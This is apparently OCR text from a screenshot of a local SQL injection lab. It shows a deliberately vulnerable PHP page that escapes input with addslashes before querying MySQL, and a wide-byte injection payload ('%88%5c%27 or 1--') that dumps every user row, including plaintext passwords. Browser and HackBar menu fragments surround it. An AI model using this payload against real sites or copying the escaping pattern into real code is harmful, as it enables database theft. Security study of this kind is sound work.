 127.0.0.1:8000/sql_injection_te
http://127.0.0.1:8000/sql_injection_test/gbk.php?username=%88%5c%27%20or%201--+
ABP
3
Z
php74 php56 Online PHP FOFA HUNTER CEYE GitHub Hack The Box AIScanner edusrc edusrc RG-SAM+ Portal... »
<?php
highlight_file(__FILE__);
$db = new mysqli("192.168.92.128", "root", "root", "sql_injection_test", "4400");
if (mysqli_connect_errno()) { #检查连接
printf("Connect failed: %s\n", mysqli_connect_error());
exit();
}
if (empty($_GET['username'])) {
exit();
}
$username = addslashes($_GET['username']);
var_dump($username);
$query = "select * from user where username = '$username';";
$result = $db->query($query);
var_dump($result->fetch_all());
string '�\\\' or 1-- ' (length=13)
array (size=2)
0 =>
array (size=3)
0 => string '1' (length=1)
1 => string 'admin' (length=5)
2 => string 'admin123' (length=8)
1 =>
array (size=3)
0 => string '2' (length=1)
1 => string 'test' (length=4)
2 => string 'test' (length=4)
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie Adblock Plus 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1:8000/sql_injection_test/gbk.php?username=%88%5c' or 1--+
Enable POST
ADD HEADER